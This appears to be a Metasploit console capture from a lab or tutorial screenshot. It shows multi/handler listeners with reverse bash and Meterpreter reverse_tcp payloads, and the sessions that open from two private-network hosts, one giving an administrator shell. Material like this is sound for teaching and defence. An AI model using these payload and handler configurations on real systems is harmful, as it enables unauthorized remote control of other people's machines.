 ====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler cmd/unix/reverse_bash tcp://192.168.108.1:443
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.108.1:4444
msf5 > [*] Command shell session 1 opened (192.168.108.1:443 -> 192.168.108.227:49410) at 2018-06-
19 10:10:57 -0500
msf5 >
[*] Sending stage (206403 bytes) to 192.168.108.217
[*] Meterpreter session 2 opened (192.168.108.1:4444 -> 192.168.108.217:49799) at 2018-06-19 10:11
:25 -0500
msf5 > sessions -i 2
[*] Starting interaction with 2...
meterpreter > background
[*] Backgrounding session 2...
msf5 > sessions -i 1
[*] Starting interaction with 1...
administrator@www:~/Desktop$ background